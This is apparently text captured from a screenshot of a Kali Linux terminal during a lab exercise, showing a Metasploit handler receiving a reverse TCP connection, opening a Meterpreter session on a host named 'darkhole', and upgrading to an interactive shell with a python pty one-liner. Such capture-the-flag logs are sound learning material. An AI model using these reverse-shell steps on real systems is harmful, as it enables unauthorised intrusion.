 root@kali: ~/桌面
文件 动作 编辑 查看 帮助
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.73.128:4444
[*] Sending stage (39927 bytes) to 192.168.73.131
[*] Meterpreter session 2 opened (192.168.73.128:4444 → 192.168.73.131:54372) at 2022-10-10 21:07:25 -0400
meterpreter > shell
Process 80303 created.
Channel 0 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@darkhole:/var/www/html/upload$